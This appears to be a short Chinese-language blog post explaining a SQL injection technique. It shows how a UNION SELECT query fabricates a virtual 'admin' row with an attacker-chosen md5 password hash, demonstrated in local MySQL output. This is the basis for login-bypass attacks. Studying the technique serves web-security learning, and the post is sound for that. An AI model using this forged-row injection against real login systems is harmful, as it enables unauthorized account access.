 看了web，学到了联合注入有个技巧。在联合查询并不存在的数据时，联合查询就会构造一个 虚拟的数据。 举个例子：
最初users表中只有一行数据，
mysql> select * from users;
+------+----------+----------------------------------+
| id   | username | password                         |
+------+----------+----------------------------------+
|    1 | admin    | 9d4d6204ee943564637f06093236b181 |
+------+----------+----------------------------------+
1 row in set (0.00 sec)
我们通过union select查询就可以构造一行虚拟的数据，
mysql> select * from users union select 2,'admin',md5(123);
+------+----------+----------------------------------+
| id   | username | password                         |
+------+----------+----------------------------------+
|    1 | admin    | 9d4d6204ee943564637f06093236b181 |
|    2 | admin    | 202cb962ac59075b964b07152d234b70 |
+------+----------+----------------------------------+
2 rows in set (0.02 sec)
https://blog.csdn.net/qq_45521281
如上图，我们在users表中利用联合查询创建了一行虚拟的数据。
mysql> select * from users union select 1,'admin',md5(123);
+------+----------+----------------------------------+
| id   | username | password                         |
+------+----------+----------------------------------+
|    1 | admin    | 9d4d6204ee943564637f06093236b181 |
|    1 | admin    | 202cb962ac59075b964b07152d234b70 |
+------+----------+----------------------------------+
2 rows in set (0.00 sec)
https://blog.csdn.net/qq_45521281